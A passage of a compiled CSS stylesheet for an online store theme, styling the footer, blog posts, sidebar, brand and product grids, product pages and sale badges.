      order: 9; } }
  .footer-payment-icons .footer-payment-icon {
    height: 3.07692rem; }

.footer-copyright {
  padding: 1.6rem 0;
  background-color: #f0f0f0;
  color: #666666; }
  @media (min-width: 551px) {
    .footer-copyright {
      text-align: center; } }
  .footer-copyright a {
    color: #323232; }
    .footer-copyright a:hover, .footer-copyright a:focus {
      color: #002fe1; }
  .footer-copyright .powered-by:last-child {
    margin-bottom: 0; }
  @media (min-width: 801px) {
    .footer-copyright .powered-by {
      margin: 0 0 0 0.76923rem; } }
  @media (min-width: 801px) {
    .footer-copyright .container {
      display: flex;
      flex-wrap: wrap;
      align-items: center; } }

@media (min-width: 801px) {
  .footer-icons {
    display: flex;
    align-items: center;
    margin: 0 auto 0 0; } }

#icon-logo-klarna-color {
  fill: black; }

.blog {
  margin-bottom: 1.6rem; }
  @media (min-width: 801px) {
    .blog {
      margin: auto;
      width: 100%; } }
  .blog + .blog {
    border-top: 1px solid #e5e5e5;
    margin-top: 3.2rem;
    padding-top: 3.2rem; }
  .blog .tags {
    margin-top: 3.2rem;
    text-align: center; }
  .blog .socialLinks {
    text-align: center; }
  .blog .addthis_toolbox {
    margin-top: 3.2rem; }

.blog-title {
  font-size: 20px;
  margin: 0 1.6rem 0.38462rem; }
  .blog-title a {
    text-decoration: none; }

.blog-date,
.blog-author {
  color: #999999;
  text-align: center; }

.blog-author {
  margin-bottom: 2.6rem; }

.blog-post {
  font-size: 14px;
  text-align: left; }

.blog-thumbnail {
  margin: 0 auto 2rem;
  position: relative;
  max-width: 400px; }
  .blog-thumbnail img {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    object-fit: contain; }
  .blog-thumbnail:after {
    content: '';
    display: block;
    height: 0;
    width: 100%;
    padding-bottom: 90%; }

.blog-post-figure {
  display: block;
  margin: auto;
  text-align: center; }
  @media (min-width: 801px) {
    .blog-post-figure {
      width: 66.66667%; } }

.blog-post-body {
  display: block;
  margin: 0 auto;
  text-align: center;
  width: 100%; }
  @media (min-width: 551px) {
    .blog-post-body {
      width: 83.33333%; } }
  @media (min-width: 801px) {
    .blog-post-body {
      width: 66.66667%; } }
  @media (min-width: 1261px) {
    .blog-post-body {
      width: 50%; } }

.blog .addthis_toolbox {
  margin-top: 0.76923rem; }

.blog .tags {
  margin: 3.2rem 0 1.6rem;
  text-align: inherit; }

.blog .tag {
  margin-right: 0.76923rem; }
  .blog .tag a {
    padding: 0; }

.blog .socialLinks {
  text-align: inherit; }

.blog + .blog {
  margin-top: 2.36923rem;
  padding-top: 0;
  border-top: 0; }

.blog-thumbnail {
  margin: 0 0 1.6rem;
  max-width: none; }
  .blog-thumbnail:after {
    height: auto;
    padding: 0; }
  .blog-thumbnail img {
    position: static; }

.blog-title {
  margin: 0 0 0.76923rem;
  line-height: 1.6; }
  .blog-title a {
    color: inherit; }
    .blog-title a:hover, .blog-title a:focus, .blog-title a:active {
      color: #002fe1; }

.blog-date {
  margin: 0 0 0.76923rem;
  text-align: inherit; }

.blog-author {
  margin: 0 0 0.76923rem;
  text-align: inherit; }

.blog-post {
  font-size: inherit;
  text-align: inherit; }

.blog-post-body {
  text-align: inherit; }
  @media (min-width: 551px) {
    .blog-post-body {
      width: 100%; } }
  @media (min-width: 1261px) {
    .blog-post-body {
      width: 75%; } }

@media (min-width: 551px) {
  .blog-post-figure {
    width: 100%; } }

@media (min-width: 1261px) {
  .blog-post-figure {
    width: 75%; } }

.sidebarBlock + .sidebarBlock {
  border-top: 1px solid #e5e5e5;
  margin-top: 2.13846rem;
  padding-top: 2.13846rem; }

.sidebarBlock-heading {
  margin-top: 0;
  text-transform: inherit; }

.sidebarBlock-heading {
  font-family: "Rubik", Arial, Helvetica, sans-serif;
  font-weight: 600;
  font-size: 14px;
  text-transform: uppercase;
  margin-bottom: 1.6rem; }
  .sidebarBlock-heading:after {
    content: ' ';
    display: block;
    width: 40px;
    height: 0;
    border-bottom: 2px solid #131313;
    margin-top: 0.38462rem; }

.sidebarBlock--subcategories .navList-action {
  text-transform: uppercase; }

.sidebarBlock + .sidebarBlock {
  margin-top: 1.6rem;
  padding-top: 1.6rem; }

.sidebarBlock--categories .navList-action {
  font-weight: 500; }

.sidebarBlock--categories .navList .navList .navList-action {
  font-weight: inherit; }
  .sidebarBlock--categories .navList .navList .navList-action.is-active {
    font-weight: 700; }

@media (max-width: 800px) {
  .sidebarBlock--categories {
    display: none; } }

@media (max-width: 800px) {
  .sidebarBlock--banner {
    display: none; } }

@media (max-width: 800px) {
  .sidebarBlock--products {
    display: none; } }

@media (max-width: 800px) {
  .sidebarBlock--fbPage {
    display: none; } }

.sidebarBlock .productGrid--maxCol1 {
  padding-top: 0.53846rem; }
  .sidebarBlock .productGrid--maxCol1 .product {
    font-size: 0.92857rem; }
    .sidebarBlock .productGrid--maxCol1 .product + .product {
      margin-top: 1.6rem; }
  .sidebarBlock .productGrid--maxCol1 .card-body {
    padding-left: 1rem; }
    .sidebarBlock .productGrid--maxCol1 .card-body .rrp-price--withoutTax {
      font-size: inherit; }
    .sidebarBlock .productGrid--maxCol1 .card-body .price--main {
      font-size: inherit;
      font-weight: 600; }
    .sidebarBlock .productGrid--maxCol1 .card-body .non-sale-price--withoutTax .price,
    .sidebarBlock .productGrid--maxCol1 .card-body .non-sale-price--withTax .price {
      font-size: inherit; }
    .sidebarBlock .productGrid--maxCol1 .card-body > :first-child {
      margin-top: 0.53846rem; }
    .sidebarBlock .productGrid--maxCol1 .card-body > :last-child {
      margin-bottom: 0; }
  .sidebarBlock .productGrid--maxCol1 .card-title {
    font-size: 0.92857rem;
    margin-bottom: 0.53846rem; }
  .sidebarBlock .productGrid--maxCol1 .card-text {
    margin-bottom: 0.53846rem; }
  .sidebarBlock .productGrid--maxCol1 .sale-flag-side {
    font-size: 0.61538rem;
    top: 0;
    left: 0; }
    .sidebarBlock .productGrid--maxCol1 .sale-flag-side + .sale-flag-side {
      top: 1.23077rem; }
    .sidebarBlock .productGrid--maxCol1 .sale-flag-side + .sale-flag-side + .sale-flag-side {
      top: 2.46154rem; }
    .sidebarBlock .productGrid--maxCol1 .sale-flag-side + .sale-flag-side + .sale-flag-side + .sale-flag-side {
      top: 3.69231rem; }
  .sidebarBlock .productGrid--maxCol1 .sale-flag-side--custom {
    display: none; }
  .sidebarBlock .productGrid--maxCol1 .sale-flag-side--outstock {
    white-space: nowrap; }

.brandGrid {
  list-style: none;
  margin-left: 0;
  margin: 0 -0.8rem;
  max-width: none;
  width: auto;
  font-size: 0;
  margin-bottom: 1.6rem; }
  .brandGrid ul,
  .brandGrid ol {
    list-style: none;
    margin-bottom: 0; }
  .brandGrid:before, .brandGrid:after {
    content: " ";
    display: table; }
  .brandGrid:after {
    clear: both; }
  .brandGrid .brand {
    padding-left: 0.8rem;
    padding-right: 0.8rem;
    width: 50%;
    float: none;
    display: inline-block;
    font-size: 1rem;
    vertical-align: top; }
    @media (min-width: 551px) {
      .brandGrid .brand {
        width: 33.33333%; } }
    @media (min-width: 801px) {
      .brandGrid .brand {
        width: 25%; } }
    .brandGrid .brand .card-title {
      text-align: center; }

.brandGrid.display-type-grid .brand .card--noimage {
  position: relative; }
  .brandGrid.display-type-grid .brand .card--noimage .card-image {
    visibility: hidden; }
  .brandGrid.display-type-grid .brand .card--noimage .card-body {
    position: absolute;
    display: flex;
    align-items: center;
    justify-content: center;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 0; }

.brandGrid.display-type-grid .brand .card:not(.card--noimage) .card-body {
  display: none; }

.brandGrid.display-type-list .brand {
  width: 100%; }
  @media (min-width: 551px) {
    .brandGrid.display-type-list .brand {
      width: 50%; } }
  @media (min-width: 1261px) {
    .brandGrid.display-type-list .brand {
      width: 33.33334%; } }
  @media (min-width: 1441px) {
    .brandGrid.display-type-list .brand {
      width: 25%; } }
  .brandGrid.display-type-list .brand .card-title {
    text-align: initial;
    font-size: 1rem; }
    @media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
      .brandGrid.display-type-list .brand .card-title {
        text-align: left; } }
    .brandGrid.display-type-list .brand .card-title > a {
      color: #131313; }
      .brandGrid.display-type-list .brand .card-title > a:hover, .brandGrid.display-type-list .brand .card-title > a:focus {
        color: #002fe1; }
  .brandGrid.display-type-list .brand .card {
    margin: 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 0.76923rem 0;
    border-top: 1px solid #e5e5e5;
    position: relative; }
  .brandGrid.display-type-list .brand .card--noimage .card-image {
    display: none; }
  .brandGrid.display-type-list .brand .card-figure {
    order: 2;
    position: static; }
  .brandGrid.display-type-list .brand .card-image {
    left: auto;
    top: 0.38462rem;
    bottom: 0.38462rem;
    height: calc(100% - 0.76923rem); }
  .brandGrid.display-type-list .brand .card-body {
    order: 1;
    padding: 0; }

.brand-image-container {
  position: relative;
  max-width: 100px; }
  .brand-image-container img {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    object-fit: contain; }
  .brand-image-container:after {
    content: '';
    display: block;
    height: 0;
    width: 100%;
    padding-bottom: 100%; }

.brand .card-img-container {
  max-width: 350px; }
  .brand .card-img-container:after {
    content: '';
    display: block;
    height: 0;
    width: 100%;
    padding-bottom: 50%; }

.brand-image-container {
  margin: 0 auto; }
  @media (max-width: 801px) {
    .brand-image-container.page-heading-logo {
      max-width: none; } }

.brand-image-container {
  position: relative;
  max-width: 350px; }
  .brand-image-container:after {
    content: '';
    display: block;
    height: 0;
    width: 100%;
    padding-bottom: 50%; }

.productGrid {
  list-style: none;
  margin-left: 0;
  margin: 0 -0.8rem;
  max-width: none;
  width: auto;
  font-size: 0;
  margin-bottom: 1.6rem; }
  .productGrid ul,
  .productGrid ol {
    list-style: none;
    margin-bottom: 0; }
  .productGrid:before, .productGrid:after {
    content: " ";
    display: table; }
  .productGrid:after {
    clear: both; }
  .productGrid .product {
    padding-left: 0.8rem;
    padding-right: 0.8rem;
    width: 50%;
    float: none;
    display: inline-block;
    font-size: 1rem;
    vertical-align: top; }
    @media (min-width: 551px) {
      .productGrid .product {
        width: 33.33333%; } }
    @media (min-width: 801px) {
      .productGrid .product {
        width: 25%; } }

.productMasonry {
  column-count: 2;
  column-fill: auto;
  column-gap: 1.53846rem;
  margin: 0 0 1.6rem;
  overflow: hidden; }
  @media (min-width: 551px) {
    .productMasonry {
      column-count: 3; } }
  @media (min-width: 801px) {
    .productMasonry {
      column-count: 4; } }
  .productMasonry .product {
    break-inside: avoid;
    page-break-inside: avoid;
    display: block;
    margin-bottom: 3.2rem;
    padding: 0;
    width: 100%; }
  .productMasonry .card {
    margin: 0; }

@media (min-width: 801px) {
  .no-csscolumns .productGrid--maxCol6 .product {
    width: 16.66667%; } }

@media (min-width: 801px) {
  .csscolumns .productGrid--maxCol6 {
    column-count: 6; } }

@media (min-width: 801px) {
  .no-csscolumns .productGrid--maxCol3 .product {
    width: 33.33333%; } }

@media (min-width: 801px) {
  .csscolumns .productGrid--maxCol3 {
    padding-left: 0.8rem;
    padding-right: 0.8rem;
    width: 100%;
    float: left;
    float: none; }
    .csscolumns .productGrid--maxCol3 .product {
      padding-left: 0.8rem;
      padding-right: 0.8rem;
      width: 33.33333%;
      float: none; } }

.productGrid {
  display: flex;
  flex-wrap: wrap;
  align-items: stretch; }
  .productGrid:before, .productGrid:after {
    display: none; }
  .productGrid .product {
    height: auto; }
    .productGrid .product:nth-child(2) ~ .product {
      margin-top: 0.76923rem; }
      @media (min-width: 551px) {
        .productGrid .product:nth-child(2) ~ .product {
          margin-top: 0; } }
    @media (min-width: 551px) {
      .productGrid .product:nth-child(3) ~ .product {
        margin-top: 0.76923rem; } }
    @media (min-width: 801px) {
      .productGrid .product:nth-child(3) ~ .product {
        margin-top: 0; } }
    @media (min-width: 801px) {
      .productGrid .product:nth-child(4) ~ .product {
        margin-top: 1.6rem; } }
  .productGrid .card {
    height: 100%; }

.productGrid--maxCol1 .product {
  width: 100%; }
  .productGrid--maxCol1 .product ~ .product {
    margin-top: 1.6rem; }
  .productGrid--maxCol1 .product:nth-child(2) ~ .product {
    margin-top: 1.6rem; }

.productGrid--maxCol1 .card {
  margin-bottom: 0; }

.productGrid--maxCol1 .card-wrapper {
  display: flex; }

.productGrid--maxCol1 .card-figure {
  width: 30%; }

.productGrid--maxCol1 .card-body {
  width: 70%;
  padding: 0 0 0 1.6rem;
  text-align: left; }

.productGrid--maxCol1 .card-figcaption {
  display: none; }

@media (min-width: 801px) {
  .productGrid--maxCol2 .product {
    width: 50%; }
    .productGrid--maxCol2 .product:nth-child(2) ~ .product {
      margin-top: 1.6rem; } }

@media (min-width: 801px) {
  .productGrid--maxCol3 .product {
    width: 33.33334%; }
    .productGrid--maxCol3 .product:nth-child(3) ~ .product {
      margin-top: 1.6rem; } }

@media (min-width: 801px) {
  .productGrid--maxCol4 .product {
    width: 25%; }
    .productGrid--maxCol4 .product:nth-child(4) ~ .product {
      margin-top: 1.6rem; } }

@media (min-width: 801px) {
  .productGrid--maxCol5 .product {
    width: 20%; }
    .productGrid--maxCol5 .product:nth-child(4) ~ .product {
      margin-top: 0; }
    .productGrid--maxCol5 .product:nth-child(5) ~ .product {
      margin-top: 1.6rem; } }

@media (min-width: 801px) {
  .productGrid--maxCol6 .product {
    width: 16.66667%; }
    .productGrid--maxCol6 .product:nth-child(4) ~ .product {
      margin-top: 0; }
    .productGrid--maxCol6 .product:nth-child(6) ~ .product {
      margin-top: 1.6rem; } }

@media (max-width: 550px) {
  .productGrid--sm-maxCol1 .product {
    width: 100%; }
    .productGrid--sm-maxCol1 .product:nth-child(1) ~ .product {
      margin-top: 0.76923rem; } }

@media (max-width: 550px) {
  .productGrid--sm-maxCol2 .product {
    width: 50%; }
    .productGrid--sm-maxCol2 .product:nth-child(2) ~ .product {
      margin-top: 0.76923rem; } }

@media (min-width: 551px) and (max-width: 800px) {
  .productGrid--md-maxCol1 .product {
    width: 100%; }
    .productGrid--md-maxCol1 .product:nth-child(1) ~ .product {
      margin-top: 0.76923rem; } }

@media (min-width: 551px) and (max-width: 800px) {
  .productGrid--md-maxCol2 .product {
    width: 50%; }
    .productGrid--md-maxCol2 .product:nth-child(2) ~ .product {
      margin-top: 0.76923rem; } }

@media (min-width: 551px) and (max-width: 800px) {
  .productGrid--md-maxCol3 .product {
    width: 33.33334%; }
    .productGrid--md-maxCol3 .product:nth-child(3) ~ .product {
      margin-top: 0.76923rem; } }

@media (min-width: 551px) and (max-width: 800px) {
  .productGrid--md-maxCol4 .product {
    width: 25%; }
    .productGrid--md-maxCol4 .product:nth-child(3) ~ .product {
      margin-top: 0; }
    .productGrid--md-maxCol4 .product:nth-child(4) ~ .product {
      margin-top: 0.76923rem; } }

.productGrid--wishlist .product {
  display: flex;
  flex-direction: column;
  justify-content: space-between; }

.productGrid--wishlist .card {
  height: auto; }

.productGrid--wishlist .form--removeWishlist {
  text-align: center; }

@media (max-width: 800px) {
  .productGrid {
    margin-left: -0.38462rem;
    margin-right: -0.38462rem; }
    .productGrid .product {
      padding-left: 0.38462rem;
      padding-right: 0.38462rem; } }

.productList {
  list-style: none;
  margin-left: 0;
  margin: 0.76923rem; }
  .productList ul,
  .productList ol {
    list-style: none;
    margin-bottom: 0; }
  .productList .product + .product {
    margin-top: 4rem; }

@media (min-width: 551px) {
  .listItem {
    margin: 0 -0.8rem;
    max-width: none;
    width: auto;
    display: table; }
    .listItem:before, .listItem:after {
      content: " ";
      display: table; }
    .listItem:after {
      clear: both; } }

@media (min-width: 551px) {
  .listItem-figure,
  .listItem-body {
    display: table-cell;
    vertical-align: top; } }

@media (min-width: 1261px) {
  .listItem-figure,
  .listItem-body {
    vertical-align: middle; } }

.listItem-button {
  background-color: rgba(0, 0, 0, 0.8);
  color: white; }
  .listItem-button:hover {
    background-color: black;
    color: white; }

.listItem-figure {
  margin: 0 0 1.6rem; }
  @media (min-width: 551px) {
    .listItem-figure {
      margin-bottom: 0;
      padding-left: 0.76923rem;
      padding-right: 0.76923rem;
      width: 25%; } }
  @media (min-width: 1261px) {
    .listItem-figure {
      position: relative; } }
  .listItem-figure .listItem-button {
    margin: 1.6rem 0; }
    @media (min-width: 1261px) {
      .listItem-figure .listItem-button {
        position: relative;
        top: 50%;
        transform: translateY(-50%);
        display: inline-block;
        margin: 0 0 1.6rem;
        pointer-events: all;
        transform-style: preserve-3d; } }

.listItem-figureBody {
  opacity: 1;
  text-align: center; }
  @media (min-width: 1261px) {
    .listItem-figureBody {
      bottom: 0;
      height: 100%;
      left: 0.76923rem;
      opacity: 0;
      position: absolute;
      right: 0.76923rem;
      top: 0; }
      .listItem-figureBody:hover {
        opacity: 1; } }

.listItem-image {
  width: 100%; }

@media (min-width: 551px) {
  .listItem-body {
    padding-left: 1.23077rem;
    padding-right: 0.76923rem;
    width: 75%; } }

@media (min-width: 1261px) {
  .listItem-content {
    display: table; } }

@media (min-width: 1261px) {
  .listItem-details,
  .listItem-actions {
    display: table-cell;
    vertical-align: top; } }

@media (min-width: 1261px) {
  .listItem-details {
    padding-right: 6.4rem; }
    .listItem-details > :last-child {
      margin-bottom: 0; } }

.listItem-rating {
  margin-bottom: 0.38462rem; }

.listItem-brand {
  color: #999999;
  font-size: 1rem;
  margin: 0 0 0.23077rem; }
  @media (min-width: 801px) {
    .listItem-brand {
      font-size: 14px;
      margin-bottom: 0; } }

.listItem-title {
  font-size: 14px;
  margin: 0 0 0.23077rem; }
  @media (min-width: 801px) {
    .listItem-title {
      font-size: 18px; } }
  .listItem-title > a {
    text-decoration: none; }

.listItem-price {
  margin-bottom: 1rem; }
  @media (min-width: 801px) {
    .listItem-price {
      font-size: 18px; } }

@media (min-width: 1261px) {
  .listItem-actions {
    vertical-align: middle;
    width: 22%; }
    .listItem-actions .button--compare {
      font-size: 11px;
      padding: 0.61538rem 1.6rem; } }

.listItem-actions .button {
  margin-bottom: 0; }
  @media (min-width: 1261px) {
    .listItem-actions .button {
      width: 100%; }
      .listItem-actions .button + .button {
        margin: 0.76923rem 0 0; } }

@media (min-width: 1261px) {
  .page-sidebar + .page-content .productList .listItem-details {
    padding-right: 3.2rem; } }

@media (min-width: 1261px) {
  .page-sidebar + .page-content .productList .listItem-actions {
    width: 30%; } }

.productView {
  margin: 0 -0.8rem;
  max-width: none;
  width: auto;
  margin-left: -1rem;
  margin-right: -1rem; }
  .productView:before, .productView:after {
    content: " ";
    display: table; }
  .productView:after {
    clear: both; }
  .modal .productView {
    padding-bottom: 0;
    padding-top: 0; }

.productView--quickView .socialLinks-item--print {
  display: none; }

.productView-images {
  padding-left: 0.8rem;
  padding-right: 0.8rem;
  width: 100%;
  float: left;
  padding-left: 1rem;
  padding-right: 1rem; }
  @media (min-width: 801px) {
    .productView-images {
      width: 50%; } }

.productView-details {
  padding-left: 0.8rem;
  padding-right: 0.8rem;
  width: 100%;
  float: left;
  padding-left: 1rem;
  padding-right: 1rem; }
  @media (min-width: 801px) {
    .productView-details {
      clear: right;
      float: right;
      width: 50%; } }

.productView-description {
  padding-left: 0.8rem;
  padding-right: 0.8rem;
  width: 100%;
  float: left;
  padding-left: 1rem;
  padding-right: 1rem; }
  @media (min-width: 1261px) {
    .productView-description {
      clear: right;
      float: right;
      width: 50%; } }
  .productView-description .productView-title {
    border-bottom: 1px solid #e5e5e5;
    margin-bottom: 1rem;
    padding-left: 1rem;
    padding-right: 1rem; }
  @media (min-width: 801px) {
    .productView-description .productView-description {
      clear: both;
      float: none;
      width: 100%; } }

@media (max-width: 800px) {
  .page-type-product {
    margin-bottom: 55px; } }

.productView {
  display: flex;
  flex-direction: column;
  margin: 0 -0.8rem;
  background-color: #f0f0f0; }
  .papaSupermarket-layout--left-sidebar .productView {
    margin: 0 -0.8rem; }
  @media (min-width: 801px) {
    .productView {
      display: block;
      margin: 0 -0.8rem;
      background-color: transparent; } }
  @media (min-width: 1261px) {
    .productView {
      margin: 0 -1.6rem; } }

.productView--amp {
  margin: 0; }

.productView-images, .productView-alsoBought, .productView-reviews--left, .productView-desc--left, .productView-videos--left, .productView-tabs--left, .productView-details, .productView-bulkPricing, .productView-options, .productView-properties--right, .productView-warranty--right, .productView-addition--right, .productView-reviews--right, .productView-desc--right, .productView-videos--right, .productView-tabs--right, .productView-banner.loaded, .productView-options--amp, .productView-alsoBought--full, .productView-properties--full, .productView-warranty--full, .productView-addition--full, .productView-reviews--full, .productView-desc--full, .productView-videos--full, .productView-productsList, .productView-tabs--full {
  padding: 0.76923rem 0.8rem;
  background-color: white; }
  @media (min-width: 801px) {
    .productView-images, .productView-alsoBought, .productView-reviews--left, .productView-desc--left, .productView-videos--left, .productView-tabs--left, .productView-details, .productView-bulkPricing, .productView-options, .productView-properties--right, .productView-warranty--right, .productView-addition--right, .productView-reviews--right, .productView-desc--right, .productView-videos--right, .productView-tabs--right, .productView-banner.loaded, .productView-options--amp, .productView-alsoBought--full, .productView-properties--full, .productView-warranty--full, .productView-addition--full, .productView-reviews--full, .productView-desc--full, .productView-videos--full, .productView-productsList, .productView-tabs--full {
      width: 50%; } }
  @media (min-width: 801px) {
    .productView-images, .productView-alsoBought, .productView-reviews--left, .productView-desc--left, .productView-videos--left, .productView-tabs--left, .productView-details, .productView-bulkPricing, .productView-options, .productView-properties--right, .productView-warranty--right, .productView-addition--right, .productView-reviews--right, .productView-desc--right, .productView-videos--right, .productView-tabs--right, .productView-banner.loaded, .productView-options--amp, .productView-alsoBought--full, .productView-properties--full, .productView-warranty--full, .productView-addition--full, .productView-reviews--full, .productView-desc--full, .productView-videos--full, .productView-productsList, .productView-tabs--full {
      padding-top: 0;
      padding-bottom: 0; } }
  @media (min-width: 1261px) {
    .productView-images, .productView-alsoBought, .productView-reviews--left, .productView-desc--left, .productView-videos--left, .productView-tabs--left, .productView-details, .productView-bulkPricing, .productView-options, .productView-properties--right, .productView-warranty--right, .productView-addition--right, .productView-reviews--right, .productView-desc--right, .productView-videos--right, .productView-tabs--right, .productView-banner.loaded, .productView-options--amp, .productView-alsoBought--full, .productView-properties--full, .productView-warranty--full, .productView-addition--full, .productView-reviews--full, .productView-desc--full, .productView-videos--full, .productView-productsList, .productView-tabs--full {
      padding-left: 1.6rem;
      padding-right: 1.6rem; } }

@media (min-width: 801px) {
  .productView-images, .productView-alsoBought, .productView-reviews--left, .productView-desc--left, .productView-videos--left, .productView-tabs--left {
    clear: left; } }

@media (min-width: 801px) {
  .productView-details, .productView-bulkPricing, .productView-options, .productView-properties--right, .productView-warranty--right, .productView-addition--right, .productView-reviews--right, .productView-desc--right, .productView-videos--right, .productView-tabs--right, .productView-banner.loaded {
    float: right;
    clear: right; } }

@media (min-width: 801px) {
  .productView-options--amp, .productView-alsoBought--full, .productView-properties--full, .productView-warranty--full, .productView-addition--full, .productView-reviews--full, .productView-desc--full, .productView-videos--full, .productView-productsList, .productView-tabs--full {
    float: none;
    clear: both;
    width: 100%; } }

.productView-details {
  order: 5; }
  .productView-details .productView-info {
    margin-top: 0.76923rem; }
    @media (min-width: 801px) {
      .productView-details .productView-info {
        margin-top: 1.6rem; } }

.productView-images {
  order: 0;
  position: relative;
  padding-top: 0;
  padding-bottom: 0; }

.productView-bulkPricing {
  order: 25; }
  @media (max-width: 800px) {
    .productView-bulkPricing {
      padding: 0;
      background-color: transparent; } }

.productView-options {
  order: 20; }

.productView-alsoBought {
  order: 40; }

.productView-tabs-contents {
  order: 45; }
  @media (max-width: 800px) {
    .productView-tabs-contents {
      display: flex;
      flex-direction: column; } }

.productView-properties {
  order: 45; }

.productView-warranty {
  order: 50; }

.productView-addition {
  order: 55; }

.productView-reviews {
  order: 60; }

.productView-desc {
  order: 65; }

.productView-videos {
  order: 70; }

@media (min-width: 801px) {
  .productView-productsList {
    width: auto; } }

.productView-tabs {
  list-style: none;
  display: none; }
  @media (min-width: 801px) {
    .productView-tabs {
      display: block; } }

.productView-banner.loaded {
  margin-top: 0.76923rem; }
  @media (min-width: 801px) {
    .productView-banner.loaded {
      margin-top: 1.6rem; } }
  .productView-banner.loaded + .productView-banner--2.loaded,
  .productView-banner.loaded + .productView-banner--4.loaded {
    margin-top: 0;
    padding-top: 0; }

.productView-banner--1 {
  order: 30; }

.productView-banner--2 {
  order: 35; }

.productView-banner--3 {
  order: 10; }

.productView-banner--4 {
  order: 15; }

@media (max-width: 800px) {
  .productView-banner--3.loaded,
  .productView-banner--4.loaded {
    margin-top: 0;
    padding-top: 0; } }

.productView-banner--5.loaded {
  padding: 0; }
  @media (min-width: 801px) {
    .productView-banner--5.loaded {
      width: 100%;
      float: none;
      margin-top: 0.76923rem; } }

.productView-banner--6 {
  order: 45; }
  .productView-banner--6.loaded {
    float: left;
    width: 100%; }

.productView-outerAlsoBought {
  display: flex;
  flex-direction: column;
  order: 5; }
  .productView-outerAlsoBought ~ .productView-outerAlsoBought:last-child {
    order: 45; }
  @media (min-width: 801px) {
    .productView-outerAlsoBought {
      display: inline; } }

.sale-flag-star,
.sale-flag-star:before,
.sale-flag-star:after {
  background: #002fe1;
  content: "";
  display: block;
  height: 3.84615rem;
  left: 0;
  overflow: visible;
  position: absolute;
  top: 0;
  transform: scaleX(1) scaleY(1) scaleZ(1);
  transform-origin: 50% 50% 0;
  width: 3.84615rem;
  z-index: 10; }

.sale-flag-star:before {
  transform: rotateZ(30deg) scaleX(1) scaleY(1) scaleZ(1); }

.sale-flag-star:after {
  transform: rotateZ(60deg) scaleX(1) scaleY(1) scaleZ(1); }

.starwrap {
  height: 3.84615rem;
  position: absolute;
  top: 10px;
  width: 3.84615rem; }

.sale-text-burst {
  color: white;
  font-weight: 600;
  line-height: 1.15385rem;
  position: absolute;
  text-align: center;
  top: 20%;
  width: 3.84615rem;
  z-index: 50; }

.sale-flag-side {
  background: #002fe1;
  border-radius: 0 50px 50px 0;
  color: white;
  font-size: 15px;
  font-weight: 700;
  height: 1.53846rem;
  line-height: 1.23077rem;
  padding-left: 0.53846rem;
  padding-right: 0.76923rem;
  padding-top: 0.11538rem;
  position: absolute;
  transition: 800ms ease;
  z-index: 10; }

.productCarousel-slide:hover .sale-flag-side,
.product:hover .sale-flag-side {
  background: #4496f6;
  transition: 800ms ease; }

.sale-flag-sash {
  background: #002fe1;
  color: white;
  font-size: 15px;
  font-weight: 700;
  height: 1.53846rem;
  left: -35px;
  line-height: 1.23077rem;
  padding-top: 0.11538rem;
  position: absolute;
  text-align: center;
  top: 25px;
  transform: rotate(-45deg);
  transition: 800ms ease;
  width: 9.15385rem;
  z-index: 10; }

.productCarousel-slide:hover .sale-flag-sash,
.product:hover .sale-flag-sash {
  background: #4496f6;
  transition: 800ms ease; }

.product {
  overflow: hidden; }

.product {
  overflow: visible; }

.sale-flag-side {
  border-radius: 0;
  font-size: 11px;
  font-weight: 500;
  text-transform: uppercase;
  line-height: 1.25;
  height: auto;
  padding: 0.11538rem 0.38462rem;
  top: 10px;
  left: 10px; }
  .productView-images .sale-flag-side {
    left: 1.76923rem; }
  .sale-flag-side + .sale-flag-side {
    top: 2.28846rem; }
    @media (min-width: 801px) {
      .sale-flag-side + .sale-flag-side {
        top: 2.44231rem; } }
  .sale-flag-side + .sale-flag-side + .sale-flag-side {
    top: 3.80769rem; }
    @media (min-width: 801px) {
      .sale-flag-side + .sale-flag-side + .sale-flag-side {
        top: 4.11538rem; } }
  .sale-flag-side + .sale-flag-side + .sale-flag-side + .sale-flag-side {
    top: 5.32692rem; }
    @media (min-width: 801px) {
      .sale-flag-side + .sale-flag-side + .sale-flag-side + .sale-flag-side {
        top: 5.78846rem; } }

.sale-flag-side--custom {
  text-transform: none;
  background-color: black;
  color: white; }
  .productCarousel-slide .sale-flag-side--custom,
  .product:hover .sale-flag-side--custom {
    background-color: black; }

.sale-flag-side--outstock {
  background-color: #eeeeee;
  color: #282828; }
  .productCarousel-slide .sale-flag-side--outstock,
  .product:hover .sale-flag-side--outstock {
    background-color: #eeeeee; }

.sale-flag-star,
.sale-flag-star:before,
.sale-flag-star:after {
  width: 30px;
  height: 30px; }

.starwrap {
  right: 10px;
  width: 30px;
  height: 30px; }

.sale-text-burst {
  font-size: 11px;
  font-weight: 500;
  width: 30px;
  top: 8px; }

.sale-flag-sash {
  left: auto;
  right: -1.69231rem;
  transform: rotate(45deg);
  font-size: 11px;
  font-weight: 500; }

@media (min-width: 551px) {
  .productView-images:not(.productView-images--bottom) .sale-flag-side,
  .productView-images:not(.productView-images--bottom) .starwrap {
    left: 11.23077rem; } }

@media (min-width: 1261px) {
  .productView-images:not(.productView-images--bottom) .sale-flag-side,
  .productView-images:not(.productView-images--bottom) .starwrap {
    left: 12.06154rem; } }

@media (min-width: 551px) {
  .productView-images:not(.productView-images--bottom) .sale-flag-sash {
    left: 8.76923rem; } }

@media (min-width: 1261px) {
  .productView-images:not(.productView-images--bottom) .sale-flag-sash {
    left: 9.6rem; } }

[data-product-attribute] .form-option.form-option-swatch {
  overflow: visible; }

.form-option-variant--color,
.form-option-variant--pattern {
  height: 32px;
  width: 32px; }

.form-option-expanded {
  background-color: white;
  border: 1px solid #999999;
  left: calc(100% + 55px);
  opacity: 0;
  padding: 3px;
  position: absolute;
  top: calc(100% + 5px);
  transition: opacity 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  visibility: hidden; }

.form-option:hover .form-option-expanded {
  opacity: 1;
  transform: translate(-50%, 0);
  visibility: visible;
  z-index: 5000; }

.form-option-image {
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  display: block;
  height: 100px;
  width: 100px; }

@media (max-width: 800px) {
  .form-option-expanded {
    display: none; } }

.category-listing-container {
  margin: -0.76923rem -0.8rem 0.76923rem;
  background-color: #f0f0f0;
  padding: 0 0.8rem 0.8rem; }
  @media (min-width: 801px) {
    .category-listing-container {
